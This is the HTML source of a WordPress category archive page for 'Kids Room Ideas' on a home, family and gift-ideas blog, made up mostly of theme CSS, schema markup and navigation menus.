.button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/home-decor\/",
                "name": "Home Decor"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/home-decor\/kids-room-ideas\/",
                "name": "Kids Room Ideas"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="archive category category-kids-room-ideas category-33">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#97e3fff2e4fffef9eefef3f2f6e4d7f0faf6fefbb9f4f8fa"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
